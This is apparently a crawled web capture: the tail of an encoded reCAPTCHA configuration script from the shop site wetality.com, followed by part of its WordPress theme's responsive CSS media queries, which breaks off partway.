WxtfGPDmMOjw7FPFsKGwqMvS8KVwrFUGsOTJsKCQcOrXsOhwq/DpyfCucKYBWQtPMOnwp8hwqrCl3YpR8KlwppJIDvCm3kvIkJJQTzDksOmw7rCg33CnMKQw6Ifw4IJwpEpMcKMwpQiw5lFw6TDqngcC8KEw78Qw58fw6vCn192anPCrcKqCg9Ow4nDs8OewpnDjG/Ds8KBFWMlGGMowroMwqfDuTfCu399wr5CCmnCjcOWMsK1WMK8wq/[base64]/wpp9wqPCkcOyw4XDtUTDvsKBPi0be8OpwqHDosOsH8Oqwp7CqQQkw5wGw45iwqbDuzTDm8OMNMOmecKtfcOaDcOzFcOjw6LDsn3DoMKbw7TCukzCv1bCqynDh1HDusOPw5YsL8O8dMK/[base64]/CsVjDtMOjwp/[base64]/[base64]/[base64]/bMOcwohnMAt4dSJ+wpczeCfDoH5zwp/DjH3CjMKCUhvCn8Kgwq7DuMK3woI3wr4rPTw/SS1nIsK9w7gNRFUHwpNdcsKVwr/DosOAURXDksK3w7VJLAPDri8zwohew4FAKcKCwqzCoC8nVMOHw5U1wpvDqj3Ct8O0NcK/O8O4GkzDlzHCicO4w4vCoj8Ad8Oqw4LCqcK8OHPDvMODwr8YwpvDlMOGLMONw4DCssKhwrvDpsOvw4/[base64]/w6cVF8OVwpIgwrLCgQXCuw9/[base64]/Cj8KEwpzDln9rwpvDkk92wr8/[base64]/DmGrDhcOKc3fCgcOfwoNidsK7FGAxOsKwwrR4wpfDqcOow5zCkzMedsO2w7DDrcKSw6ZVwrI2VsKXeU3DhnzDusOUwojCjMKgwpkGwqHDoX/CjSDChsKmw7s/RHYbWFrClyzCqwPCsMK/wojDuMOnO8OKQsOHwpYPJ8K1woBWw4pnw4NhwrlhecOEw4PCjGLDgMKGcHJEDsKzwrPDkAN4wpxodcKtHcOUfzDDgEtNNkbCiQ9kw4Q4asKsK8Kvw47Ds2/CtWjDvsK5UcONwq7CpU3Cg37Cjn3ChRpFdcKcwoDCjgkIwr4Fw4zCoUN4LWUzFikFwoXCuR7DpcOXSDLClcODYgFYw6Erw7Ysw5xnwp3DnA8nw6DCmjfCucONHEXChgAbwpjCsBYQZAbCrgsRScOodgXDgyQ0wo/Cq8KhwpkEcEfCkFs3Z8KhEsKswoXDmBHDugfDvsOOYcK4w63Cs8Okw71MOwDDucKlXcKcw6lRMsKfw7g8wqzCg8KfOsKNw6gaw7AjUsOXelTCncO/wrxIw7TChsKYw6jDh8OZOCfDoMKLETvCu2DCqWvCrMKFw50pIMOFB3xdBShiH20Ww4fCswk7w7HDkkbDpcO8w4U+w7nCqXw/AAbDgGccC0HDqCk0wpAjATPCt8OxwrbCtxp6w4FJw57Dh8Kqwq3CqC7CrMOpwqgnwoXCuMKnRMKeMw8gw5wyB8KXZsKVXAJAfsK3wqvDsUrDnUh1wod8JcKKwrDDmcOAw5wedsK2w5PCq2TCvEoXQ0oRw455LF/Ds8KGw6MSby8ZWwYww45ywqs8VMKxRilQwrwiw65NWz/DgsKiwrRHw6HDqnBZQcO9ZVVxZsOnw73CpMOOJ8KAQ8OXWsK7w78/[base64]/Dn8KSwqQ7XSzDmsOWD8OvTsOpw7gBw6glIU3DnsO/[base64]/DmcKhaMOKND/CqcOWGhPClsOEwoLCsMKNwrRfwoHCncKeFsKGG8OcZ37DssKNb8OowpNBSChAw6/DlsOpGWV/PcOFw6QOwrTCjcOCDcOcw6how5FaahZpwp1RwqNHOQQdw6IowqzDgsK2w4bCl8K+DFbDpwTDp8O2w4J/wolswr8PwoQ7wqB5wrnDncOgYsK0QcOBXEMlwqLDrMKcw4jCpMOKwpp4wp7DgMOxUWN1FsKEBcKYOGszw5HDk8OdKsK0JRAmwrbCvkfDpkBkC8KWUh9LwpbCrsK/w4DDpBlzwp8iw7vDq2bCpnzCqcOEwqbCjV5uZ8KXwp3CvwTCtR0zw55awr7DqMOHCGFDw4UewqDDkMOkw5FGA1PDisOnWcOndsKVI3RHVH01MMO5w5ghDTXCq8KmecKFRcKWw6XCpsObwrIuKcK0JsOHDTBsKMK/A8KkRcKSw6xGTMOLwoTCtMKmW2nDqgLDnMK2J8KLwqwhw6jDkMKgwrrCosK1DWrDpcOhXFXDm8Kzw5jCp8KUWDPCvsKja8O8wrIswqDCrMKHdAfDolVjecKFwqLDuR7Cn0Jjb1rDjMOkRmPCkH/CksOlKAU4RmfDvUHCssKqfD7Dj3vDkcO2bsKGw5Y+w6bDpcOxw5JOw4zDtlJYwp7Cs0/[base64]/DnAZMT8Kaw43Dh8KZw54TWkY/wpodZnrChGltwopGw7Nhwr3ChHrDgMKNwrLDlFzDgnJ4wpXCjMKYdMOoUkjDosKYw44XwpzCi0wJecKgHsKXwpEww7wIwrYwRcKXUD43woHDu8K6wq7CvmTDt8KlwpoZwos6Y2Aswpg5EnBseMKXwr/DigrCu8KrBMOrwp4kwqHDnyoZwr7Cl8K9wqBaC8ObXsKhwp5Jw4jCn8KOXcO/HExZwpMxw5HCtsK2Y8KFwqLDmsKowqXCg1UeNMODw64kQxxzwonCtRvDlSzCj8KeC07CnBvCucKtJBlQczAnYcKMw4Ykwr5CLibDk01Pw6HCpioXwq7CknPDhMOIeh9jwodJanY1wp9eSMKnWMKhw41QFsOUOizCnlBwDkTDgsOBD8K8SXERUh/DqsOQO3XCuHLCkkjDsWYmwqDDsMOhZsO5w7DDtMOHw5LDtBMKw5jCsXfDni3CggNlw6p5w7LDuMKDwrjDtcOAUcKnw7vDmsK5wrfDoEFjTRnCs8KZZ8O3wphwUCVgw5dVKxfDuMOKwq3ChcOUCWHDg2XCmGrCi8K5wqsmSQnDvsORw7Z/w7PClUIAAMKvw7UYAUDDrHBuwovCusOJFcOVRcKVw6o0YcOLw7XDi8OUw7I1bMK8w6jDvVliXsKhwo/CiUzCtMK9UFtsUcObIsKSw75ZIcKHwqYDX3w8w5cLwqknw4PClyjDqcKEOlliwo8Rw5wjwpxbw4l9IsKMYcK6TMO4wp4Iwo8KworDumJWwrV7w6vClTLCgyVYDhV/w414M8KOwpzCscOnwpPDq8Kew4ARwrlGwpBYw44/w7bCrlvCscKUM8KVVnd4K8KlwoV9BcOEHB5+SMKTdQjCmxQiwpl8dsK/ElTCtwTCvMKaOMOwwr/Dk17DrmvDtB18cMOfw6LChGF1G0LCgMKDHcKJw4R3w4FRw7/DjcKONXY7NmV+CcKkAsOELcOmUcOebzJ6KRpqwoFbAMK/[base64]/CtmvCjU16wpFKwpPDlGnCk0zClmvDoMOOUcKvwpFPb8O2NljDo8OUw7PDlWkuEsKfwp/CoVzClnNmF8K8cDDDrsK0bjjCgRnDqsKaKcOKwoR+HSPCmn7ChghGw5DDin/Ci8OrwqABNT1pRl92NF5QK8O8w7F6T2zDi8KWw5PDmMOnw4TDrknDmsKQw5fCscOWw5wmQE3CpHIew4PCjMOdNMO8wqfDnxTCuzorwpkSw4ViccK7w5TClsO2Wx1XCATDkg5iwr/DmcK2w5hnNCTDkGp/w7l7FcK8wqnDgXJDw618RsKRw48/wpt3cjNfw5UYPQZcUHfCucOUw7kzw6XDjX90JMO5b8K4wp8WM0XCj2Uawr4mRsOvwqBfR1jCk8KHwrcYYUgkwrvDgV4XI1wLw6M4fsK/CMOZGlAGG8OsN3/DiX/[base64]/[base64]/DhcOpMsOlw5Igw6MvFn9XRsKHYMKIw4zDsMKbHcOSwq4IwoTDpzLDucOawojDrxo3w5wAw77DhMO2LSgvFsObLMKCW8ORw5Vaw48uDwnDlnFkcsKwwoYXwrzDqjHCuyLDnB/CoMO7w5TCi8OyTRcyV8Ovw73DtcKtw7PCh8O1IkzCkFTDg8OXRcKew7lRw67CmsKFwqZlw7ZPWxIIw5DCmsO+UMOqw4saw5HCilfCqEjCvsOYw4fDssO9eMKcwr0Rw6fCpMKjwqxQwoDCuyDDsjTCsVwSwovDnU/CiBA1ZsKQQ8O6w652w5LDg8OOScK8EXxCdcO4w6zDj8Orw57Dk8Kbw5vClsKzMMKFTh3CnU/DkMKvwovCucO8wovCjcKKDsO2w6IpVEVWKkXCt8OyN8OAwrRpw7kAw67ChcKBwrQnwo7DtMOGXcKbw60yw4g1MsKjWDjCqCzCvlFuwrfCq8KfH3jCqXtHIV/CiMKVdsKJwrpaw7HDkcO0JTMOHsOJJE1rQsO7c1LDsyFjw63ChkVLwr7CvjvCv2MbwpcnwonDn8O+w4nCtgEgMcOoZsKNZw1jRTXDrDvCpsKKwr/DmB1rw7LDjcKSJcKvDsOSR8K/[base64]/wpfDrcORDsKxw5bCj8K/w49AR19owpvCnzTDmMK9wqLCvsKWF8OQwrbCgxB0w4XCtmcewprDjUUswqwawqLDmHhqwro5w4LDkcOQejnDrxrCgzbDtS4Rw7nDiGPDuAPDt2HClMK9w4fCjQgRf8OpwrrDqC5OwoLDqBXCoiPDn8KRQsKJPHnDiMOywrbDqHDDnzUVwrJ/[base64]/CkMOpVsOdw5PDq8OJTMKdA0vDmAnDsgTCo2zDksOVwqfDkMO1w4rCkj1bYy8xXMKyw4fCgjB5wodmZA/DixvDuMONwq7CjxfDuFrCscKOw4LDncKZw6LDhCUgdMO5S8K0BinDmB3DpEfDhsOeZDrCmClywo9cw7XCo8K3B3Nfwrsww7TDhUXDhVLDvCnDp8OhAwPCo3MSIUQxwrRVw5LCmcK2eRFfw6U3alh5RVMTLDXDi8KMworDml/DgUpMNjFHwpLDrWrDuT/[base64]/CsnjCrMKAwrc6M8KIwofDrMKrDwXCrcKmSmvCnRF9wqLCthlaw6l2wrgUwo0aw7rDicOHI8KQwrMPZioGA8OrwplLw5IJIGMeLQjDtQ/DtU0lwp7DmjwxSHYZw6pQwovDoMOlN8KIw6XChMK0GcOdGMOqwo0sw6zCgVF0wrBcwrhPLsOLw4PCksK6PnnCjcOAw5oCAsOTw6XCg8KPFsKAwrFtbW/[base64]/[base64]/wpnDnB7DrlTCksKsw7cHwpbDugrDtHxRYcK1w51uwq7DqsKew4fCjUXDo8KHw6c/ZiTCncObw5TCplLDscOYw7TDhzfCosKcVsOcVUkYGHnDkTTCvcK5X8KcHMK0OlAvZTt5w5kwwqXDtsKvG8ONUMKIw4h5dxpZwrNSF27DgDhJSmXDtSDCtMKGw4bDjsOFw6gOCEDDtMOTw6nDpWZUwpQgNcOdw7/DvBHDlRJKBMO0w4ANBFQ0I8O+AsKxIBLCglLDnhc6w47CrE96w4fDuQd1w4XDpj8IdRIaIn3ChsKaIx1dbcKKYiAawoxwDTUpYHFVEWcew4vDnMOjwqrDq3HDoyo3wrYTw7rCjnPCn8KYw4keAwISCsKHw6vDgFZnw7fCscKcDHPDlcO/OcKmwpgOw4/DjHcCZRkDCWPDhm9UDMKCwo0Cw6RYwrtzwqbCkMOaw4F6dHcSW8KGw6JJNcKqVcOYEwTDkh8Ow6rCoV/CgMKbVXfDmcONwoTCq1YRwqfChcOZf8O4wrrDpGRZMAfClMKVw77CscKSFy1LSRwxc8KFwp3Cg8KFw5TCsHrDvAfDhMK7wpfDu3s0WcKUacKlS3tgCMOjwphhw4c1fXbDv8ObWz1WCcK/wr7CkQNEw7drVSE9Q1bCoWPCisK9w5bDgsOCJSPDsMKHw53DgsOvEip5L0HClsO9bljCjwIfwqVGw41fC0fDhcOAw51yR2x9DcKow59GBcKRw4VzK1F6DR/DnGcrR8OJwqdhw5zDukfDu8OEwqFHEcK/T2cqcG4Iw7jCvsO/[base64]/w4vDhMKhw7TCgsKxw5lOw6dNAMO3b8KVw5ZZw4nCmjh9LGQGLcO6LzxbYsKOOzPDqzllCFQ3wqPCjMOuw6LDrcKqacOyIMKve2Ziw4x5wqnDmkk8esKmZVHDmVTCmcKtP0vCgMK2K8OfUCprEMOfDsO/[base64]/[base64]/[base64]/[base64]/DksK3N1hfXybCgMOZwqLCsVbCoy1VcRnDn8OvZcOfw6J4RsOaw5nDqMKCAsKeUsO7w60Jw6xZw6dpwo3CpEnCowkkZMK/woBLw5w1d2Rvwqp/wrLDgMKcwrDDlU1VP8Kbw6XCqDIQw4/DhsKqTcO/cmrChBnDkjrCiMK9XlvCpcODdsOcwp9oUxYBRw/DpsKZTz7DiRk3IypWFFPCt3bCp8KuA8KgIcKDU3/DrzbClBvDlVRcwr93ScOSY8OjwrPCihVOSHHDvMKhNy9+w5lzwqd7w5QwWg8hwrM9bXjCvyzCtExUwp/CosKuwp1Ew53DkcO0YnInUcKbbcObwqFpEMO9w5teEnw7w6jCtRECRcOUecO9PcKNwqMfZcKIw7LCiCMAOUEXRMOZHcKWw7MsE0/Dunx5NsO/wp/ClV7DiRQvwoHDiSjCncKEw7TDqjg9eFZ2DcO+wo89E8KGworDmMKqwpTDiBx/w45RQQFVOcKSwojCl1MXIMKNw6HCmwNuPzHDjDtQZsKkUsKAeEbDj8O/bcKiwqEhwprDkgPDpg1ZHiloA0LDgcOjOF7Do8KyIsKQMGRZBsK4w4h3BMK+w69Cw5rClhHCl8K9UGPCmz7Dh1nDosKbw5Z1YsK6wq7DscOUFsOFw7nDj8Omwod1wqPDnMOSFxkow5DDvV0EaCTDmcO1M8OadFskasKbNcKZSUM4w4oMGxzDiRjDsV/CrcOfHMOzIsKMwp9VXEozw6lKH8O1QzwfTCzCp8OOw6xtOWBLw6NvwpnDnRvDisORw5rDtmITKxsDWnIJw6hwwqpHw68JAMOddMOkccO1e3YZFQvCsn9eWMK3RR4Ew5XCrCxGwpPCl1PCrWLChMKJw73Cs8KWIcKWaMOsL23DpC/Co8OFw5bCiMKPFxbDucOqRcK6wp/Csw7DpsK9V8KIEUlrfwUkEMKEwqrCslvCpMOYAsO1w7/CgADCk8OfwpIjwrw2w7gQZ8KiKDrCtsKqw7zCj8Ogw5Mfw7V6ex3CrF1FRcORwrPComPDgcKZdMO8dcKWw4xww63DuS/Do1JUYMKPQMOjL29tEMKcZcO4wpA3HsOSflbClsKYwp3CvsKNNn7CpBVTVMK7JQTDlsOJwpNYwqhVIDFZccKXJ8Oxw4XCtsOTw7XCscOhw4zDnHrDgcOhwqJ2O2HClGHCscOka8OIw5TClV54w7TCsj0xwofCuE/DkDh9V8O/w5Rdw5lfw47DpMOzw5DDqy0hOxPCscO4eEMRX8Knw5kfHU3ClMOBwpjCggZKw6ccUl4lwrArw5DCgsKywoguworCqcOpwpNywrQ5wrFHJWfCtxxvI0Jmw4AOBy1eG8Oowr/DkAYqNlsVwr3DjcObKgJxP1gYwqzDkMKjw6/CgcO2woUkw5nDjcOqwrtXesKGw7DCoMK5wqvCiUxfw7vCgcKtTsOiPMKBwoTDscOdacOLKTQLaDjDqxYFw6w9w5bDk3vDjg3Cm8Osw4XDinzDp8OzUiXDuUhxwqIBaMO8f3bCu0TClE1ZO8OXCj/[base64]/CmhnCgCLDncOew5oEMsO0w4TCnD0NAsOzw5INw7prfsOta8KLw6NjXiwDwoAYwqIGEgRaw44pw6ZEwqxtw7gjDAUkRS9jw4cpLilIAMOsVk/Dj3dHJ2Yew6sHTcOgXVHDs13CvnUpbmXDrsKkwqp+Ql3Cu3bDl0LDosOkaMOjbMO6wqRWBMK/R8Kxw749woDDvxNiwoUSAsOWwrzDnMOBYcO0RMK0fxTCusOITsOKw6U8w55OPTwUc8K1w5DChkTDuD/DiUTDs8KlwrJ+wrYtwqLDslIoK3xvwqV/dgbCvg4vTgXCnBDComx7HB8OHWzCu8O5LcODXcONw7jCnxrDrMKIGMOkw4NFcMO6RnPDpsKhP0U4GMOtN2TDncOSTDrCssKbw7/[base64]/Dp8K+w7XCswnDpTrDrCfDq8KDwprCt8O9E8KRw5sNIsKkTsOjBcKgC8Ksw45Sw44Hw4zDrMKWwqVjCcKEw6bDox1MeMKIw7VGwqgww5FHwqJ3CsKrKMOyIcOdLxE4QkVkXgbDiATDjsKmJ8ODwot0Vzd/D8OhwqvDpDjDlwUTLsOiwqjChMOrw5nDr8KncMOvw5bDsQ3Dq8O8wrXCu3ZSAcKAw5o2woA2wqJWwpkywrR7woVpJUZ/OMKrXcKQw4FWZMKrwonDjMKewq/DmMK8H8KWBkHDv8K6d3hYCcOWYDnDt8KFWcKMOx9yEcOLInoMwp/CuzghZ8KOw78vw6TCrMKkwo7CisKdw47Ciw7CgWjCt8K2KiMAWQxzwpPDk2TDk0XCjwPCtsKuwpw0wq4iw6h+T2xcXBbCsB4Bwq4Xw5h+w7LDtwzChAvDncKzDFV+w6LDnMO/w7/CikHDscOlCMOqw4Ubwo4OYWsudsKqwrHChsK3wrrDmMK1OMKHM07CrSQEwpzCksO7HMKQwr1Qw51gNsOFw61WZnDDo8KvwrNeEMKSLznDsMKMcQl2Rl0aQVbCn2B/[base64]/HMKIwqdAwoPDhcKPw6jDuXHCg1QSwplCJMK6wrfDhMO0w6XCoippwppVG8K0wpHCtcOMWlliwrsCJMKxeMKWw5QATifDvmYpw6nDk8KoTnQpXnDCjsKoJ8O6wqXDssOoAMKxw4YsNcOEXBjCrULCtsK/FMOtwpnCqMKYwpcsbDYMw4ByUSjDgMOfw71rZw/DnwrClMKBwp5iYBkuw6TCnSkJwq8+By/[base64]/[base64]/DkFQZwr4kQ1fDmcKQw5zChmHCr8OLw7sKw4M1SGLChm58eBnCtC7CssKcXMKMD8KzwozDvMOkwrt2MMKdwo9SYGjDucKlNi7CoTFcNW3DicOHw4/DnMOTwr8jwoHCs8KFw5lBw6VLw55Fw5/[base64]/fQ4HC0DDsj5XwoEkVFrDhcK+JsOrTsK2wpgGwrHCjxtfw4DDkMKhZsOnLC3Dt8KlwrcmUgzCnsKCaGpfwoQpdcOLw7UwwpPCjQ/Cl1HCnyDDg8OqD8K6wrrDt3vDl8KBwrTDkmJ6KsK4JcKjw5/Dl2rDt8KrO8Ktw7fCi8KTDnBzwrTCjEDDnBXDnGpOGcOVRHM3FcOww53CqcKEZETCgCjDlinCjcKcw6Zzwq8QVsOww5LDqMO0w58kwqBpL8OsChg7w7QPdFXDocOJUsO6w7rCoWAPQz/[base64]/ClCdnA8OrYcOlH2/Dglkxw4XCu1k4w47Drm1AwoEcwrbDqlbDjF52McOKwrpePMOXOsKfFcOWwoYsw7jDrSTDusOsT3kkQXbCkmPCgH1ywqZWFMOPQUAmZsOIwoTDmUJgwoY1wr/Cmipmw4LDn1BLchfClMO3wpIaXMKFw7DCo8O2w6tIdHDCtXhMIS8IJcO0cl5+WwfCn8OJR2BwQnwUw6jCs8O1w5rCvcO5dyAmOMKMw48iwrITw6/DrcKOAUfDkzt8fMOpfjbDkMKAfzzCvcOKKMKfwr53wqLDgE7Dr13CmkHCimfCthrDnsO2bEIKw69kwrdZA8KYbMKKIwh8AT/CmxLDnhHDvlbDo2PDhsKwwoZnwrnCp8K4I1PDpy3CmsKfPHfCkkTDq8KDw70wS8K9Bh9kw4bCtDrDvyrDj8KWCMOxwrPDsxwIYHzDhSXDo0fDkx8ofG3CkMKswrlLw6rDj8K1ZE/CtDpeFzTDpsKQw5jDikTDvcOXPSzDl8OAICNTw4diwo7DscK0QVnCrcKtFxQYQcKIFCHDpzvDkcOEEEvCth4pIcOLw77CgMKmaMKRw7HCrAQQwo1uwqc0TmHCjMOPFcKHwokCIGxsHjVEHsOaHh9AUhHDhjhZLxV/[base64]/w63CijbClcOYJBXCjcO/wp84woTDnTHCtMKecMO8wpcONFwLworCnklxYwLDvgE6SS0xw6EJw5jDrsOiw7NOOCE5Ox19wpbDj2bCkH8oF8OIEgzDqcOJdizDijzDssOcbCNkXcKsw4bDgmIfw63ChcOZdsOJwqTCs8O6wrkbw6HDo8KUHwHCkh0BwpbDqMO0w64AXV/DlcOWW8KRw7A9McOcw6fCtcOowpDCsMKHNsO7wp7CgMKrcQAFZAxIIk1YwrJ/[base64]/w7bCscKTa1zDhcK/dxfDsX7DnTPDsQJMw6cow4bCsxZLw67DsxtuFwjCoDQ8RVDDuj0fw7vCkcOrA8OPwq7Cl8K4KsO2CMORw6U/w69mwrTDgBDDsxBVwqLDjRNJwpjDrjPCh8OCJcO6QlV2G8KgABYawp3CksONw757ZcKkWkrCtBXDjBHCsMK/DwRwVsOmw4fCjAnDo8OmwonDmDx+FEfDk8Ogw5fCs8Ksw4bCqjkbwqzDm8OAw7Bvw7MOwp0NF31+w5zDksKGWhvCkcKsBTvDhQDDncOPGE51wqcDwq9dwo1Kw5rDmBknw60Ca8OTwrQpwrHDuQBrXsOowqfCuMOAP8K/LRNRdXUfbi/Cn8OSR8O0E8Kow4AuZMOmDMO2ZcKAMsKwwpLDuyPDuR9+YDzCscKUcy3DgMOnw7fCu8OVQAjDkcO1VABYR03Djjtcw6zCmcOycMOAWsOWwrrDsh/CgWBow6DDo8Kufi/DoVl5ARnClGFTLzxVa3LCmmR0wrMRwqM5LVYCwqFPbcK5ecKTcMOSwqnCssOyw7zCoGfCiW4xw7VSw5EOKj/Cv2TCpUtxSsOsw74PW37CkcKMbMKyMsKvYsK+DsO/w6LDgWrCqUDDvGt0BsKresOiAcO6w41tExdow5d6ZDkRG8O/ahIUL8KVIHACw7XChQwHO0gSMcOywrsxSHLCg8OwCcObwpXDqRIKYcOcw5gkUMOeOQVfwqdhbRLDo8ORdMO4wpzDgk3CsQsBwrprIcK1w6/Cp30FAMOwwqpFVMOSwrRuwrTCi8K6SnrCqsKeXBrCsD8Ww6wRXcKYTsOLEsKvwpdpw6vCsiR2w4I1w4Uiw5Mowp1Ge8K8IH9RwqBswpVfDizDk8K3w7fCm1IJw7UXTsOiwozCusOwWAUvw63CgG/CnynCssKsfUAhwo3Cryoww5rCrEF7YVPDv8O5wqoTwpnCq8O5wpw7wqAXB8Obw7rCukrCl8OgwqDDvcOVwrdlw6U0KQfCjC9twoZFw71NHxfCuw8yAMKpTTsyci3DtcOWwrDCnFvDqcOlwqJQR8KzKsK7w5U1w7PDv8OZScOWw6VPw4siw6AaalDDr3xcw49Qwow5wo/DscK7DcOiwqPClRYrw4kTesOQemPChRlAw48jBmY3w4zCrkwPfMKNbcKIZMO2HA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,368],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q0IQ4kc9UcQ9hsjO4BIP4jIFmz+AS1YxmQko62GguOk\\u003d\x22,1,0,null,1,1769815379114,0,0,[236],null,[218,173],\x22RC-kjSuBjg4oStAGg\x22,null,null,null,null,null,\x220dAFcWeA4UvXKpXKPhBHrmGwdUmPGCk2BfhezUG0MOpOj7Pw1cAkDcr64aVJ_gBgeQ-_5JoYSCvxXqoDq8n5OP4l_YmiZU6IcD8Q\x22,1769898179154]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1
body_size: 16763
content:
/* Responsive Styles */
@media screen and (min-width: 2200px) {
  .desktop-version .rounded-box.tizian-color img {
    height: 100%;
    width: auto;
    left: 0px;
  }
}

@media screen and (max-width: 2020px) and (min-width: 1090px) {
  .for-table-scroll {
    overflow-x: unset;
  }
}

@media screen and (min-width: 2000px) {
  .home-parallax-wetality {
    height: 830px;
    padding: 90px 0px;
  }
  .product-badge-img {
    width: 8.5%;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 80%;
    height: auto;
  }
}

@media screen and (min-width: 1960px) {
  .woocommerce.columns-4 .products .product .product-h {
    width: 300px;
  }
  body.single-product .woocommerce_promotion_badge_text,
  body.single-product .outofstock .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
  }
}

@media screen and (max-width: 1960px) and (min-width: 1920px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

@media screen and (max-width: 1920px) {
  h3.cf-ttitle,
  .footer-contact-form.validate-form {
    padding-left: 24px;
  }
}

@media screen and (min-width: 1920px) {
  .parallax-top-img,
  .parallax-bottom-img {
    height: 415px;
    max-height: 415px;
  }
  section#promo-banner {
    background-position: center;
  }
  form.footer-contact-form {
    padding: 0px 35px;
  }
}

@media screen and (max-width: 1900px) {
  .qwetality-nav .mobileNav .register-red-btn {
    width: 200px;
  }
}

@media screen and (max-width: 1920px) and (min-width: 1890px) {
  /*body.single-product .woocommerce_promotion_badge_text {
    left: -2px;
    top: 21px;
  }*/
}

@media screen and (max-width: 1920px) and (min-width: 1280px) {
  .special-offer-div-btn {
    width: 90%;
  }
}

@media screen and (max-width: 1870px) and (min-width: 1850px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap .label:empty {
  display: block !important;
}

@media screen and (max-width: 1840px) {
  .loyalty-btn {
    padding-left: 5px;
    /*padding-right: 5px;*/
  }
  .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1800px) and (min-width: 1200px) {
  #footer-qvg input[type="submit"] {
    max-width: 90%;
    width: 90%;
    float: right;
  }
}

@media screen and (max-width: 1785px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 17px;
  }
  .is-logged .navbar-brand > img {
    width: 160px;
  }
  .qwetality-nav .navbar-nav > li > a.envelop {
    padding: 0px 2px !important;
  }
  /*li .fa.fa-envelope-o{padding-right: 5px;}*/
}

@media screen and (max-width: 1770px) {
  body.single div#quantity {
    width: auto;
  }
  .badge-text-div {
    margin-top: 80px;
    padding-left: 0%;
  }
}

@media screen and (max-width: 1720px) {
  .is-logged .navbar-brand > img {
    width: 150px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding: 13.5px 10px 12.5px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
    font-size: 16px;
  }
}

@media screen and (max-width: 1680px) {
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 13px;
  }
  .home-parallax-wetality {
    height: 635px;
  }
  /*.qwetality-nav.is-logged .navbar-nav>li>a{ font-size: 14px;}*/
  .join-us-tips-box {
    padding-right: 0px;
  }
  .moroccan-text-banner h1 {
    font-size: 55px;
    line-height: 60px;
  }
}

@media screen and (max-width: 1650px) and (min-width: 1550px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 190px;
  }
}

@media screen and (max-width: 1610px) {
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .special-offer-div-text {
    top: 8%;
  }
  .desktop-version .rounded-box {
    height: 345px;
  }
  .e-oils-more-text {
    width: 20%;
  }
}

@media screen and (max-width: 1600px) {
  .slider-content img {
    width: 40%;
  }
  .slider-content {
    top: 55%;
  }
  .slider-content h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 0px;
  }
  p.slider-content-text {
    width: 85%;
    margin: 25px auto;
  }
  .white-div .btn.btn-newsletter {
    font-size: 17px;
  }
  .cp-image img {
    max-width: 85%;
  }
  svg {
    top: -1px;
  }
  .down-button {
    display: block;
    position: relative;
    margin: 20px auto;
    bottom: 0px;
  }
  .qwetality-nav.is-logged .loyalty-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1600px) and (min-width: 1500px) {
  .shop-detail-info {
    max-width: 50%;
  }
}

@media screen and (max-width: 1590px) {
  #select-category,
  #select-country {
    width: 100%;
  }
  .special-offer-div-text {
    top: 5%;
    font-size: 16px;
    line-height: 19px;
  }
  .home-full-section {
    padding: 50px 0px;
  }
}

@media screen and (max-width: 1550px) {
  ol.other-color {
    bottom: -15px !important;
  }
  .moroccan-text-banner h1 {
    font-size: 50px;
    line-height: 55px;
  }
}

@media screen and (max-width: 1535px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  body.logged-in .qwetality-nav.is-logged .fa.fa-search {
    margin-left: 10px;
    margin-right: 6px;
  }
}

@media screen and (max-width: 1550px) and (min-width: 1450px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 160px;
    font-size: 15px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 2px 5px;
  }
  .loyalty-btn {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1362px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 48% !important;
  }
  .shop-detail-info {
    width: 48%;
    padding: 16px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1200px) {
  .col-for-background {
    width: 30% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin-top: 50px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
}

@media screen and (max-width: 1490px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .register-red-btn.pc-menu > a {
    padding-left: 0px;
    padding-right: 0px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
    margin: 19px 0px;
  }
}

@media screen and (min-width: 1450px) {
  .page-template-template-user-settings .woo-notice-id {
    margin-top: 95px;
  }
}

@media screen and (max-width: 1450px) {
  .qwetality-nav.not-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 10px;
  }
